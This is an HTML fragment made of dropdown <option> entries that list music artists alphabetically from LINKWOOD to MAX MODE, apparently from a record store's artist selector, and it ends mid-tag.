<option value="3147">LINKWOOD</option>  <option value="11141">LINKWOOD & GR..</option>  <option value="1842">LINKWOOD FAMILY</option>  <option value="9284">LINO CAPRA VA..</option>  <option value="3865">LINOSAUR</option>  <option value="10625">LINVAL THOMPSON</option>  <option value="12085">LION&#039;S DRUMS</option>  <option value="11243">LIONEL HAMPTON</option>  <option value="2686">LIONEL RICHIE</option>  <option value="972">LIPPS INC.</option>  <option value="2119">LIQUID DOPE</option>  <option value="1007">LIQUID LIQUID</option>  <option value="858">LIQUID LIQUID..</option>  <option value="10595">LIQUID MASK</option>  <option value="7988">LIQUID PEGASUS</option>  <option value="315">LIQUID PEOPLE..</option>  <option value="6592">LIQUID PHONK</option>  <option value="13203">LIQUID SON</option>  <option value="2011">LIQUID SPIRITS</option>  <option value="12707">LISA G</option>  <option value="12552">LISA HALIM</option>  <option value="416">LISA SHAW</option>  <option value="3513">LISA STANSFIELD</option>  <option value="7394">LISIERE COLLE..</option>  <option value="6512">LISTENING CEN..</option>  <option value="2516">LITERON AND O..</option>  <option value="11285">LITIA=LOE</option>  <option value="8005">LITTLE BEAVER</option>  <option value="6914">LITTLE BIG BEE</option>  <option value="2510">LITTLE CARLOS</option>  <option value="3323">LITTLE FRITTER</option>  <option value="8806">LITTLE HOWIE</option>  <option value="6859">LITTLE STARSKY</option>  <option value="11638">LIVE FASHION</option>  <option value="8775">LIVY EKEMEZIE</option>  <option value="11407">LIZ DAMON&#039;S O..</option>  <option value="2448">LIZ TORRES</option>  <option value="2830">LIZARD LOUNGE</option>  <option value="8013">LIZARDS</option>  <option value="12380">LJ JOHNSON / ..</option>  <option value="6228">LK</option>  <option value="2742">LLORCA</option>  <option value="6987">LLORCA WITH N..</option>  <option value="2303">LLOYD</option>  <option value="12527">LLOYD & GLEN</option>  <option value="11830">LLOYD DEV FEA..</option>  <option value="10833">LLOYD MCNEILL</option>  <option value="12991">LNDFK</option>  <option value="527">LNR</option>  <option value="7765">LNRDCROY</option>  <option value="9371">LNS & DJ SOTO..</option>  <option value="5839">LNTG</option>  <option value="6063">LNTG / LUXXUR..</option>  <option value="6516">LO FI EDITS</option>  <option value="12494">LO KINDRE</option>  <option value="7279">LOCAL ARTIST</option>  <option value="9493">LOCK EYES</option>  <option value="10909">LOCKED CLUB</option>  <option value="5914">LOCKED GROOVE</option>  <option value="8741">LOCKSTEP</option>  <option value="7576">LOCKWOOD</option>  <option value="660">LOCO DICE</option>  <option value="11749">LOCUSSOLUS</option>  <option value="6285">LODGER</option>  <option value="11190">LOFT SOUL x M..</option>  <option value="3261">LOFTSOUL</option>  <option value="4558">LOFTSOUL & TH..</option>  <option value="10332">LOG(M) & LARA..</option>  <option value="1547">LOGG</option>  <option value="853">LOGGINS＆MESS..</option>  <option value="4162">LOGIC SYSTEM</option>  <option value="516">LOGIC(WAYNE G..</option>  <option value="9872">LOIDIS (HUERC..</option>  <option value="5971">LOKIBOI</option>  <option value="10760">LOKKHI TERRA ..</option>  <option value="3171">LOKO</option>  <option value="10164">LOLA</option>  <option value="1012">LOLEATTA HOLL..</option>  <option value="862">LOLEATTA HOLL..</option>  <option value="10787">LOLITA</option>  <option value="2672">LONDON HEAVY ..</option>  <option value="4944">LONE</option>  <option value="5798">LONELY C & BA..</option>  <option value="10798">LONELY C FEAT..</option>  <option value="8081">LONG BODY</option>  <option value="8717">LONG ISLAND S..</option>  <option value="2540">LONG LOST</option>  <option value="10261">LONGHAIR</option>  <option value="7686">LONI CLARK / ..</option>  <option value="5558">LONI GAMBLE B..</option>  <option value="4984">LONNIE GIVENS</option>  <option value="856">LONNIE LISTON..</option>  <option value="7933">LONNIE LISTON..</option>  <option value="10147">LONNIE SMITH</option>  <option value="641">LONO BRAZIL</option>  <option value="10646">LOODS</option>  <option value="8367">LOOK LIKE</option>  <option value="8800">LOOSE CHANGE</option>  <option value="7796">LOOSE ENDS</option>  <option value="2615">LOOSE JOINTS</option>  <option value="3708">LOOSEFINGERS</option>  <option value="11572">LOOSEWOMEN</option>  <option value="3165">LOPAZZ & ZAROOK</option>  <option value="9220">LORCA</option>  <option value="9887">LORD & DEGO</option>  <option value="543">LORD COMMIX</option>  <option value="8509">LORD ECHO</option>  <option value="6711">LORD ECHO & H..</option>  <option value="7806">LORD NELSON</option>  <option value="5472">LORD OF THE I..</option>  <option value="8951">LORD TANAMO /..</option>  <option value="5236">LORDAMERCY</option>  <option value="9267">LORDAMERCY/DEGO</option>  <option value="11689">LOREDANA BERTE</option>  <option value="11368">LORENZ AUDIO</option>  <option value="11333">LORENZO MORRESI</option>  <option value="10539">LORNA BENNETT..</option>  <option value="9668">LORRAINE JOHN..</option>  <option value="7230">LORRETTA KEND..</option>  <option value="6149">LORY D</option>  <option value="12950">LOS 4SENORES</option>  <option value="9611">LOS AGGROTONES</option>  <option value="2494">LOS AMIGOS IN..</option>  <option value="4800">LOS AMIGOS IN..</option>  <option value="1154">LOS CHARLY&#039;S ..</option>  <option value="11824">LOS HERMANOS</option>  <option value="12061">LOS LADRONES</option>  <option value="7099">LOS LADRONES</option>  <option value="6433">LOS PORCOS</option>  <option value="10423">LOS STELLARIANS</option>  <option value="4105">LOS SURUBA</option>  <option value="6226">LOSOUL</option>  <option value="8715">LOSS OF GRAVITY</option>  <option value="12464">LOST DESERT</option>  <option value="11725">LOST IN RIO</option>  <option value="2535">LOST MEN</option>  <option value="4995">LOST PARADISE..</option>  <option value="13083">LOST WEEKEND</option>  <option value="5871">LOTI</option>  <option value="101">LOTUS AND STR..</option>  <option value="9152">LOU 2 (LIL LO..</option>  <option value="9826">LOU COURTNEY</option>  <option value="1938">LOU GORBEA & ..</option>  <option value="11472">LOU GORBEA & ..</option>  <option value="11004">LOU HAYTER</option>  <option value="9056">LOU PRIDE/SOU..</option>  <option value="12929">LOU RAWLS</option>  <option value="10025">LOU&sup2; / K..</option>  <option value="2038">LOUD-E</option>  <option value="4218">LOUI$ (LOUIS)</option>  <option value="8990">LOUIE &quot;BALO&quot; ..</option>  <option value="1770">LOUIE BALO & ..</option>  <option value="1248">LOUIE LOU GOR..</option>  <option value="185">LOUIE VEGA</option>  <option value="10666">LOUIE VEGA & ..</option>  <option value="9657">LOUIE VEGA & ..</option>  <option value="10993">LOUIE VEGA & ..</option>  <option value="10843">LOUIE VEGA pr..</option>  <option value="11857">LOUIE VEGA pr..</option>  <option value="7295">LOUIE VEGA ST..</option>  <option value="8466">LOUIE VEGA ST..</option>  <option value="8718">LOUIE VEGA ST..</option>  <option value="7589">LOUIE VEGA ST..</option>  <option value="7548">LOUIE VEGA ST..</option>  <option value="8776">LOUIS BAND</option>  <option value="10978">LOUISA MILLER..</option>  <option value="11763">LOUISELLE</option>  <option value="5064">LOUNDERY DERE..</option>  <option value="10300">LOURE</option>  <option value="13254">LOVA</option>  <option value="13131">LOVE BOAT PEO..</option>  <option value="6491">LOVE CLUB</option>  <option value="1019">LOVE COMMITTEE</option>  <option value="9565">LOVE COMPANY</option>  <option value="8579">LOVE CREATION</option>  <option value="795">LOVE DE-LUXE ..</option>  <option value="8961">LOVE DROP</option>  <option value="13212">LOVE LIVE LIF..</option>  <option value="2207">LOVE OVER MONEY</option>  <option value="11056">LOVE QUARTET</option>  <option value="4363">LOVE UNLIMITE..</option>  <option value="9645">LOVE&#039;S HIGH</option>  <option value="479">LOVEBIRDS</option>  <option value="3071">LOVEBIRDS & V..</option>  <option value="11706">LOVEFACE</option>  <option value="4179">LOVEFINGERS &..</option>  <option value="10079">LOVEHRTZ</option>  <option value="2413">LOVELIGHT</option>  <option value="3213">LOVELOCK</option>  <option value="9300">LOVERS</option>  <option value="11600">LOVES LAST EP..</option>  <option value="13635">LOVETEMPO</option>  <option value="5584">LOVETRONIC</option>  <option value="10028">LOW FLUNG</option>  <option value="1796">LOW MOTION DI..</option>  <option value="1675">LOW TOP</option>  <option value="10660">LOWELL</option>  <option value="2981">LOWER EAST SI..</option>  <option value="2158">LOWLOW</option>  <option value="2618">LOWRELL</option>  <option value="11171">LOWRES</option>  <option value="3033">LOWTEC</option>  <option value="7147">LOZ GODDARD</option>  <option value="7815">LR</option>  <option value="7816">LR (LATA RAMA..</option>  <option value="825">LTD</option>  <option value="3225">LTG EXCHANGE</option>  <option value="3953">LTJ</option>  <option value="7410">LUCA AGNELLI</option>  <option value="4958">LUCA ANISTON</option>  <option value="2321">LUCA BACCHETTI</option>  <option value="5362">LUCA BACCHETT..</option>  <option value="9883">LUCA C & BRIG..</option>  <option value="6163">LUCA D&#039;ARLE</option>  <option value="13812">LUCA DELL&#039;ORSO</option>  <option value="8239">LUCA LOZANO</option>  <option value="13480">LUCA OLIVOTTO</option>  <option value="7565">LUCAS ARRUDA</option>  <option value="9080">LUCAS CROON</option>  <option value="6727">LUCCI CAPRI</option>  <option value="12467">LUCIA PONTI</option>  <option value="659">LUCIANO</option>  <option value="10639">LUCID PARADISE</option>  <option value="2474">LUCIEN FOORT</option>  <option value="10486">LUCIO</option>  <option value="1669">LUCIO AQUILINA</option>  <option value="6763">LUCIO BATTISTI</option>  <option value="8702">LUCKY CHARMZ</option>  <option value="465">LUCKYSTARS</option>  <option value="2543">LUCY & RONE</option>  <option value="924">LUCY HAWKINS</option>  <option value="2226">LUDOVIC ALLEN</option>  <option value="12352">LUDWIG A.F.</option>  <option value="2979">LUGER E-GO</option>  <option value="2978">LUGER E-GO TI..</option>  <option value="3094">LUIS BENEDETT..</option>  <option value="8045">LUIS CL</option>  <option value="11762">LUIS P&#201;R..</option>  <option value="2223">LUIS RADIO</option>  <option value="3042">LUIS RADIO & ..</option>  <option value="1071">LUISITO QUINT..</option>  <option value="11521">LUIZ CARLOS V..</option>  <option value="9179">LUKAS BOHLENDER</option>  <option value="11196">LUKAS LYRESTAM</option>  <option value="12445">LUKE FONO</option>  <option value="3688">LUKE MILLION</option>  <option value="11760">LUKE SANGER</option>  <option value="1600">LUKE SOLOMON</option>  <option value="8037">LUKE SOLOMON ..</option>  <option value="13337">LUKE UNA</option>  <option value="167">LUKE VIBERT</option>  <option value="7282">LUKE WYATT</option>  <option value="3116">LUKE-HESS</option>  <option value="2298">LULLABIES IN ..</option>  <option value="4206">LULO CAFE</option>  <option value="2744">LUMIDEE</option>  <option value="6355">LUMINA</option>  <option value="3975">LUMINODISCO</option>  <option value="5926">LUMINODISCO /..</option>  <option value="3073">LUMP</option>  <option value="7711">LUNAR CONCEPT</option>  <option value="10330">LUNGILE MASITHA</option>  <option value="4740">LUP INO</option>  <option value="1114">LUPE FIASCO</option>  <option value="4868">LUSTY ZANZIBAR</option>  <option value="9224">LUTHER DAVIS ..</option>  <option value="10211">LUTHER DAVIS ..</option>  <option value="500">LUTHER VANDROSS</option>  <option value="6722">LUTHER VANDRO..</option>  <option value="329">LUTHER VANDRO..</option>  <option value="307">LUV CITY</option>  <option value="8890">LUV MASTER X</option>  <option value="6492">LUV YOU MADLY..</option>  <option value="6640">LUVLESS</option>  <option value="8101">LUVLESS & MAR..</option>  <option value="9420">LUVLESS/LONG ..</option>  <option value="6729">LUX EXPERIENCE</option>  <option value="6118">LUXXURY</option>  <option value="11317">LUXXURY / SCA..</option>  <option value="8872">LXNNY KRXVXTS</option>  <option value="3381">LY SANDER AND..</option>  <option value="2471">LY(JOVONN)</option>  <option value="2419">LYFE JENNINGS</option>  <option value="13166">LYKKE LI</option>  <option value="804">LYN COLLINS</option>  <option value="6951">LYN TAITT AND..</option>  <option value="12560">LYNDA DAWN</option>  <option value="5587">LYNNETTE SMITH</option>  <option value="12443">LYRICL</option>  <option value="2347">M FOR</option>  <option value="12620">M HOOK</option>  <option value="8805">M ZALLA AKA P..</option>  <option value="6538">M&G</option>  <option value="12682">M&S PRESENTS ..</option>  <option value="1777">M&#039;SELEM</option>  <option value="13064">M-HIGH</option>  <option value="2673">M-SWIFT</option>  <option value="3944">M.D.</option>  <option value="2013">M.E</option>  <option value="1013">M.F.S.B.</option>  <option value="12685">M.F.S.B. / TH..</option>  <option value="2949">M.IN & PATRIC..</option>  <option value="2486">M.IN & YNK & ..</option>  <option value="476">M.MAYER</option>  <option value="7322">M.ONO</option>  <option value="8197">M.ONO & LUVLESS</option>  <option value="13594">M.S.L</option>  <option value="7003">M.T. AKA BAYAKA</option>  <option value="3260">M.V.I.P.</option>  <option value="8223">M//R</option>  <option value="3157">M5(GERALD MIT..</option>  <option value="6766">M5K</option>  <option value="12972">MA</option>  <option value="6178">MA SPAVENTI</option>  <option value="8956">MAAJO</option>  <option value="3891">MAARTEN MITTE..</option>  <option value="11161">MAAT</option>  <option value="3218">MAAYAN NIDAM</option>  <option value="10331">MAC-TALLA NAN..</option>  <option value="7945">MACADAM MAMBO..</option>  <option value="7964">MACDONALD FLA..</option>  <option value="12486">MACEO & THE M..</option>  <option value="7768">MACEO PLEX</option>  <option value="12774">MACEO PLEX & ..</option>  <option value="4949">MACHETE SAVANE</option>  <option value="815">MACHINE</option>  <option value="10259">MACHINEGEWEHR</option>  <option value="6077">MACHINEGEWEHR..</option>  <option value="986">MACHO/WAR</option>  <option value="13773">MACHOMOVERS</option>  <option value="7191">MACIEK SIENKI..</option>  <option value="10872">MACKY FEARY B..</option>  <option value="7075">MACY GRAY</option>  <option value="8030">MAD CLIFF</option>  <option value="11869">MAD HONEY</option>  <option value="9329">MAD MATS PRES..</option>  <option value="708">MAD MIKE feat..</option>  <option value="6215">MAD REY</option>  <option value="9791">MADCAT</option>  <option value="2095">MADD LUCK</option>  <option value="9858">MADE BY PETE</option>  <option value="13419">MADE BY PETE ..</option>  <option value="12793">MADE BY PETE ..</option>  <option value="9440">MADE IN USA</option>  <option value="8110">MADELINE BELL..</option>  <option value="11140">MADISON MCFER..</option>  <option value="9905">MADLAKS / HOT..</option>  <option value="10453">MADONNA</option>  <option value="13012">MADRE LINGUA ..</option>  <option value="6889">MADRID DE LOS..</option>  <option value="10537">MADRID GROOVE</option>  <option value="4574">MADTEO</option>  <option value="1868">MAELSTROM</option>  <option value="5767">MAG SPENCER</option>  <option value="12065">MAGALHAES</option>  <option value="1014">MAGIC DISCO M..</option>  <option value="6863">MAGIC IN THREES</option>  <option value="6701">MAGIC SOUND</option>  <option value="13136">MAGIC SOURCE</option>  <option value="5921">MAGIC WAND ED..</option>  <option value="1778">MAGICK EDIT A..</option>  <option value="5400">MAGNETIC SOUL</option>  <option value="12603">MAGNETIC TOUCH</option>  <option value="11730">MAGNUM</option>  <option value="548">MAGNUS INTERN..</option>  <option value="11256">MAGOU</option>  <option value="12601">MAH&#039;MOOD</option>  <option value="5808">MAHER DANIEL ..</option>  <option value="1693">MAIK LOEWEN</option>  <option value="1674">MAIN INGREDIENT</option>  <option value="11193">MAIN SOURCE</option>  <option value="8544">MAIZENA</option>  <option value="4082">MAJESTYS PLEA..</option>  <option value="8795">MAJID BEKKAS/..</option>  <option value="9666">MAJIK</option>  <option value="2329">MAJOR PROBLEMS</option>  <option value="9002">MAKADEM</option>  <option value="4132">MAKALA</option>  <option value="2641">MAKAM</option>  <option value="12559">MAKAM</option>  <option value="13106">MAKE A DANCE</option>  <option value="9003">MAKE LOVE IN ..</option>  <option value="9948">MAKERS</option>  <option value="10904">MAKEZ</option>  <option value="10493">MAKIN&#039; MADD /..</option>  <option value="4753">MAKOSSA & MEG..</option>  <option value="5714">MAKOTO</option>  <option value="13361">MAKOTO HIGHLA..</option>  <option value="8608">MAKYBE DIVA/S..</option>  <option value="4841">MALA</option>  <option value="12997">MALACHI THOMP..</option>  <option value="13658">MALCOLM MCLAR..</option>  <option value="9559">MALEDETTI</option>  <option value="13603">MALEET</option>  <option value="1857">MALENA PEREZ</option>  <option value="1083">MALIK ALSTON</option>  <option value="12747">MALIK HENDRICKS</option>  <option value="13505">MALIN GENIE</option>  <option value="6374">MALINGA FIVE</option>  <option value="7452">MALL GRAB</option>  <option value="9443">MALLARD / J D..</option>  <option value="9600">MALOHNE</option>  <option value="9175">MALOUANE</option>  <option value="4484">MAM</option>  <option value="9043">MAMA</option>  <option value="12111">MAMBELE</option>  <option value="11159">MAMEEN 3</option>  <option value="11644">MAMMAL HANDS</option>  <option value="6338">MAMMAN SANI</option>  <option value="4046">MAMPO</option>  <option value="10005">MAN FACE</option>  <option value="89">MAN FRIDAY</option>  <option value="6460">MAN MACHINE</option>  <option value="7352">MAN POWER</option>  <option value="5173">MAN TEAR</option>  <option value="13544">MANABU</option>  <option value="6777">MANABU NAGAYA..</option>  <option value="11123">MANAKINZ</option>  <option value="11804">MANDALA</option>  <option value="3743">MANDRE</option>  <option value="4291">MANDRILL</option>  <option value="5350">MANDRILL / DO..</option>  <option value="6216">MANFREDAS</option>  <option value="11446">MANFREDO FEST</option>  <option value="12597">MANFREDO FEST</option>  <option value="10120">MANGABEY</option>  <option value="4914">MANGO</option>  <option value="3590">MANIK</option>  <option value="11870">MANISDRON</option>  <option value="4166">MANKIND</option>  <option value="4879">MANKOORA</option>  <option value="12925">MANKUNKU QUAR..</option>  <option value="1997">MANMADE SCIENCE</option>  <option value="1766">MANNY VALASQUEZ</option>  <option value="10814">MANO ARRIBA</option>  <option value="3528">MANO LE TOUGH</option>  <option value="3172">MANOLO</option>  <option value="1183">MANOO</option>  <option value="2930">MANOO & FRANC..</option>  <option value="12647">MANQO</option>  <option value="766">MANU DIBANGO</option>  <option value="7847">MANUEL COSTELA</option>  <option value="11710">MANUEL DARQUART</option>  <option value="4278">MANUEL DE LA ..</option>  <option value="1059">MANUEL GOTTSC..</option>  <option value="8089">MANUEL GOTTSC..</option>  <option value="3341">MANUEL TUR</option>  <option value="7138">MANUEL TUR/I ..</option>  <option value="10510">MANUOLD</option>  <option value="11010">MANWOMAN / ED..</option>  <option value="957">MANZEL</option>  <option value="10470">MAPPA MUNDI</option>  <option value="5026">MARA TK</option>  <option value="2472">MARBERT ROCEL</option>  <option value="3574">MARBEYA SOUND</option>  <option value="8769">MARC BARRECA</option>  <option value="6683">MARC COTTERELL</option>  <option value="11385">MARC COTTEREL..</option>  <option value="7967">MARC COTTEREL..</option>  <option value="1122">MARC DEPULSE</option>  <option value="2008">MARC EVANS</option>  <option value="13613">MARC GRUSANE</option>  <option value="13200">MARC HARTMAN</option>  <option value="11575">MARC LAROI CU..</option>  <option value="4020">MARC MAC pres..</option>  <option value="6995">MARC MOULIN</option>  <option value="3124">MARC POPPCKE</option>  <option value="1099">MARC ROMBOY</option>  <option value="3599">MARC ROMBOY v..</option>  <option value="3188">MARCEL KNOPF</option>  <option value="9195">MARCEL VOGEL</option>  <option value="9157">MARCEL VOGEL ..</option>  <option value="1593">MARCEL WAVE</option>  <option value="8622">MARCELLO GIOM..</option>  <option value="1137">MARCELLO GIOR..</option>  <option value="3182">MARCELLO NAPO..</option>  <option value="3544">MARCELLUS PIT..</option>  <option value="6409">MARCELLUS PIT..</option>  <option value="10032">MARCELO ANTONIO</option>  <option value="3795">MARCELUS</option>  <option value="4034">MARCIA GRIFFI..</option>  <option value="12237">MARCIA GRIFFI..</option>  <option value="13284">MARCIA HINES</option>  <option value="11117">MARCIA MARIA</option>  <option value="4408">MARCIN CZUBALA</option>  <option value="2662">MARCO BAILEY</option>  <option value="2517">MARCO BERNARDI</option>  <option value="2397">MARCO CAROLA</option>  <option value="5544">MARCO CASSANE..</option>  <option value="2607">MARCO DEL HORNO</option>  <option value="11566">MARCO FARAONE</option>  <option value="8349">MARCO LAZOVIC</option>  <option value="2315">MARCO PETRALIA</option>  <option value="2146">MARCO SHUTTLE</option>  <option value="4500">MARCO ZENKER</option>  <option value="4674">MARCOS CABRAL</option>  <option value="11844">MARCOS RESEND..</option>  <option value="6719">MARCOS VALLE</option>  <option value="5038">MARCUS MARR</option>  <option value="3090">MARCUS MIXX</option>  <option value="8648">MARCUS MIXX /..</option>  <option value="5395">MARCUS SUR</option>  <option value="284">MARCUS WORGULL</option>  <option value="11437">MARCY LUARKS ..</option>  <option value="2219">MARGARET DYGAS</option>  <option value="9738">MARGIE JOSEPH</option>  <option value="10607">MARGINO</option>  <option value="9911">MARGO WILLIAMS</option>  <option value="5396">MARGOT</option>  <option value="6001">MARI</option>  <option value="2056">MARI BOINE</option>  <option value="12881">MARIA DE FATIMA</option>  <option value="13193">MARIA RITA</option>  <option value="7513">MARIAH</option>  <option value="125">MARIAH CAREY</option>  <option value="7294">MARIAM THE BE..</option>  <option value="10853">MARIANA INGOLD</option>  <option value="5445">MARICOPA</option>  <option value="5202">MARIE ST.JAMES</option>  <option value="9984">MARIJUS ALEKSA</option>  <option value="12692">MARILYN BARBA..</option>  <option value="6620">MARINA & THE ..</option>  <option value="7013">MARINA REI</option>  <option value="12336">MARINA TRENCH</option>  <option value="11636">MARINE BOY</option>  <option value="4136">MARIO & VIDIS</option>  <option value="3785">MARIO BASANOV</option>  <option value="10571">MARIO BIONDI ..</option>  <option value="5210">MARIO BIONDI ..</option>  <option value="2250">MARIO MASULLO..</option>  <option value="5881">MARIO MORETTI</option>  <option value="4245">MARIO&#039;TUNA</option>  <option value="13485">MARION JAVIUS</option>  <option value="2465">MARIUS</option>  <option value="9376">MARIUS CIRCUS</option>  <option value="3387">MARIUS VAREID</option>  <option value="11925">MARK</option>  <option value="11122">MARK ARCHER /..</option>  <option value="1684">MARK AUGUST</option>  <option value="6097">MARK BARROTT</option>  <option value="2031">MARK BROOM</option>  <option value="3384">MARK CAPANNI</option>  <option value="1871">MARK DE CLIVE..</option>  <option value="8084">MARK DI MEO</option>  <option value="2643">MARK DU MOSCH</option>  <option value="2991">MARK E</option>  <option value="5162">MARK ERNESTUS..</option>  <option value="5161">MARK ERNESTUS..</option>  <option value="3798">MARK ERNESTUS..</option>  <option value="7856">MARK FANCIULLI</option>  <option value="4417">MARK FLASH</option>  <option value="5069">MARK GRANT</option>  <option value="7031">MARK GRUSANE</option>  <option value="3109">MARK GRUSANE ..</option>  <option value="7733">MARK HAND</option>  <option value="12639">MARK HAND / N..</option>  <option value="10095">MARK IV</option>  <option value="11932">MARK J & FREE..</option>  <option value="2281">MARK KNIGHT</option>  <option value="1895">MARK KNIGHT &..</option>  <option value="11916">MARK KNIGHT &..</option>  <option value="12579">MARK LOWER</option>  <option value="200">MARK MURPHY</option>  <option value="7563">MARK NICHOLAS</option>  <option value="11260">MARK PICCHIOTTI</option>  <option value="7174">MARK RONSON</option>  <option value="3787">MARK RONSON &..</option>  <option value="3505">MARK SEVEN</option>  <option value="9982">MARK THE 909 ..</option>  <option value="1228">MARKO FURSTEN..</option>  <option value="283">MARKUS ENOCHSON</option>  <option value="282">MARKUS ENOCHS..</option>  <option value="1231">MARKUS FIX</option>  <option value="2696">MARKUS GUNTNER</option>  <option value="1845">MARKUS HOMM</option>  <option value="4712">MARKUS SCHATZ</option>  <option value="6369">MARKUS SCHULZ</option>  <option value="7229">MARLENA SHAW</option>  <option value="744">MARLON D</option>  <option value="8078">MARLOW</option>  <option value="3949">MARLOW LODEMA..</option>  <option value="3718">MARNI</option>  <option value="4649">MAROON 5</option>  <option value="5264">MARQUESE</option>  <option value="6805">MARQUIS HAWKES</option>  <option value="2215">MARS VOLTA</option>  <option value="124">MARSHALL JEFF..</option>  <option value="11498">MARSHALL JEFF..</option>  <option value="6832">MARSHALL JEFF..</option>  <option value="2794">MARSHALL JEFF..</option>  <option value="7835">MARSHALL JEFF..</option>  <option value="11197">MARSHALL JEFF..</option>  <option value="13645">MARSHALL WATSON</option>  <option value="3714">MARSMOBIL</option>  <option value="7124">MARSUPIALS</option>  <option value="899">MARTA ACUNA</option>  <option value="4707">MARTER</option>  <option value="10062">MARTI CAINE</option>  <option value="3941">MARTIANS</option>  <option value="11883">MARTIN & GARP</option>  <option value="4637">MARTIN BRODIN</option>  <option value="3721">MARTIN BRODIN..</option>  <option value="5576">MARTIN BRODIN..</option>  <option value="11848">MARTIN BRUGGER</option>  <option value="1529">MARTIN BUTTRICH</option>  <option value="885">MARTIN CIRCUS</option>  <option value="985">MARTIN CIRCUS..</option>  <option value="3545">MARTIN DAWSON..</option>  <option value="6390">MARTIN DE BRIG</option>  <option value="5507">MARTIN EAST P..</option>  <option value="2102">MARTIN EYERER</option>  <option value="2558">MARTIN EYERER..</option>  <option value="7775">MARTIN HAYES</option>  <option value="7863">MARTIN HEIMANN</option>  <option value="7069">MARTIN L. DUM..</option>  <option value="5925">MARTIN PATINO</option>  <option value="2676">MARTIN SOLVEIG</option>  <option value="1780">MARTIN SOLVEI..</option>  <option value="5193">MARTIN TEYSERA</option>  <option value="2861">MARTIN VENETJ..</option>  <option value="3594">MARTIN VOGEL</option>  <option value="628">MARTINEZ</option>  <option value="12734">MARTINI</option>  <option value="3650">MARTINO</option>  <option value="12342">MARTY THOMAS</option>  <option value="7949">MARTYN</option>  <option value="10446">MARUWA</option>  <option value="4489">MARVEL AND GINO</option>  <option value="4576">MARVIN & GUY</option>  <option value="3995">MARVIN BELTON</option>  <option value="830">MARVIN GAYE</option>  <option value="4694">MARVIN GAYE &..</option>  <option value="7120">MARVIN HORSCH</option>  <option value="7453">MARVIS DEE</option>  <option value="11477">MARVO GENETIC</option>  <option value="8125">MARY AFI USUAH</option>  <option value="7813">MARY CLARK</option>  <option value="807">MARY J. BLIGE</option>  <option value="4266">MARY JANE GIRLS</option>  <option value="651">MARY MARY</option>  <option value="12860">MARY MUNDY, T..</option>  <option value="122">MARY ST. MARY</option>  <option value="10155">MARY STEVENS</option>  <option value="9232">MARYANN FARRA..</option>  <option value="1476">MAS SUAVE</option>  <option value="13543">MASAHIRO TAKA..</option>  <option value="11482">MASALO</option>  <option value="10544">MASANORI IKEDA</option>  <option value="6487">MASANORI NOZAWA</option>  <option value="8122">MASANORI NOZA..</option>  <option value="11234">MASARIMA</option>  <option value="3839">MASCARA</option>  <option value="2863">MASH</option>  <option value="9483">MASHROU&#039; LEILA</option>  <option value="1721">MASKIO</option>  <option value="2196">MASOMENOS</option>  <option value="12214">MASON FEATURI..</option>  <option value="9748">MASS APPEAL</option>  <option value="583">MASS G/EDDIE ..</option>  <option value="1032">MASS PRODUCTION</option>  <option value="8977">MASSIANDE</option>  <option value="8022">MASSIMILIANO ..</option>  <option value="5279">MASSIMILIANO ..</option>  <option value="13346">MASSIMO BARSO..</option>  <option value="3349">MASSIVE ATTACK</option>  <option value="10831">MASSIVE ATTAC..</option>  <option value="223">MASTER C＆J</option>  <option value="1117">MASTER H UNIT</option>  <option value="5368">MASTER KEV & ..</option>  <option value="652">MASTER KEV＆D..</option>  <option value="6257">MASTER PLAN</option>  <option value="5451">MASTER PLAN I..</option>  <option value="3859">MASTER-H</option>  <option value="9317">MASTERPIECE</option>  <option value="449">MASTERS AT WORK</option>  <option value="13319">MASTON</option>  <option value="10065">MATAKENA</option>  <option value="12182">MATALO!</option>  <option value="13323">MATATA</option>  <option value="13367">MATAYA</option>  <option value="1879">MATCHBOX</option>  <option value="7036">MATCHES</option>  <option value="2372">MATEO & MATOS</option>  <option value="1940">MATERIAL OBJECT</option>  <option value="9118">MATHEW FERNESS</option>  <option value="502">MATHEW JONSON</option>  <option value="2393">MATHIAS KADEN</option>  <option value="8574">MATHIS RUFFING</option>  <option value="2149">MATIAS AGUAYO</option>  <option value="13565">MATO</option>  <option value="5997">MATO vs PHARR..</option>  <option value="163">MATO(TOSHIYUK..</option>  <option value="11934">MATREFAKT</option>  <option value="12876">MATT BERRY FE..</option>  <option value="11993">MATT EARLY / ..</option>  <option value="1523">MATT FLORES</option>  <option value="3375">MATT FLORES &..</option>  <option value="11683">MATT JOHNSON</option>  <option value="12850">MATT JOHNSON ..</option>  <option value="5680">MATT KARMIL</option>  <option value="4541">MATT MELER</option>  <option value="2716">MATT THIBIDEAU</option>  <option value="5085">MATT TOLFREY</option>  <option value="6555">MATT WARREN</option>  <option value="9876">MATT WHITEHEAD</option>  <option value="13781">MATT WILDE</option>  <option value="6933">MATTHEIS</option>  <option value="4013">MATTHEW BANDY</option>  <option value="2185">MATTHEW BANDY..</option>  <option value="4764">MATTHEW DEAR</option>  <option value="11623">MATTHEW DEKAY</option>  <option value="4704">MATTHEW DEKAY..</option>  <option value="11889">MATTHEW HALSALL</option>  <option value="12029">MATTHEW HALSA..</option>  <option value="4312">MATTHEW KYLE</option>  <option value="5622">MATTHEW STYLES</option>  <option value="1121">MATTHIAS HEIL..</option>  <option value="4577">MATTHIAS HEIL..</option>  <option value="3970">MATTHIAS HEIL..</option>  <option value="3259">MATTHIAS MEYER</option>  <option value="2284">MATTHIAS MEYE..</option>  <option value="3070">MATTHIAS VOGT</option>  <option value="13216">MATTHIEU BECK</option>  <option value="4859">MATTI TURUNEN</option>  <option value="6526">MATTIA TRANI</option>  <option value="2403">MATTO SAMO</option>  <option value="2182">MATZAK</option>  <option value="8753">MAUREEN BAILEY</option>  <option value="6206">MAURICE</option>  <option value="6052">MAURICE & CHA..</option>  <option value="6053">MAURICE AYMARD</option>  <option value="11184">MAURICE FULTON</option>  <option value="7475">MAURICE JNR/R..</option>  <option value="8640">MAURICE JNR/R..</option>  <option value="4965">MAURICE JOSHUA</option>  <option value="8420">MAURICE JOSHU..</option>  <option value="9076">MAURICE MOORE</option>  <option value="453">MAURIZIO</option>  <option value="3379">MAVIS</option>  <option value="8064">MAVIS JOHN, G..</option>  <option value="5292">MAW & ALICE V..</option>  <option value="7080">MAW & COMPANY</option>  <option value="5868">MAW & SUNNER ..</option>  <option value="12206">MAW feat. LIL..</option>  <option value="10805">MAX 404</option>  <option value="6653">MAX B</option>  <option value="1484">MAX ESSA</option>  <option value="6162">MAX ESSA / ED..</option>  <option value="464">MAX FRESH</option>  <option value="5569">MAX GRAEF</option>  <option value="5609">MAX GRAEF & A..</option>  <option value="7571">MAX GRAEF & G..</option>  <option value="11561">MAX IN THE WO..</option>  <option value="8786">MAX MODE</option>  <option 